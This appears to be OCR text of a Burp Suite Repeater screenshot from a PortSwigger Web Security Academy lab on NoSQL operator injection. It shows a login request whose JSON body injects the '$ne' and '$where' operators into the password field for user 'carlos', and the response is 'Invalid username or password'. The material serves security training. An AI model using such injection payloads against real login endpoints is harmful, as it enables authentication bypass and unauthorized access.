 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 5
Send Cancel Burp AI
Target: https://0a8a0022038477e680fdfd0a00c00051.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a8a0022038477e680fdfd0a00c00051.web-security-academy.net
3 Cookie: session=KtGdbLndnUMsGwhMExJE9u8SbiOKsbOB
4 Content-Length: 65
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8a0022038477e680fdfd0a00c00051.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a8a0022038477e680fdfd0a00c00051.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":"invalid"
},
"$where":"0"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password
Username
Password
Forgot password?
Log in
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
3,500 bytes | 1,530 millis
Event log (7) All issues (52)
Memory: 198.0MB
7
15°C
Clear
Search
M365
ENG
IN
23:03
01/12/2025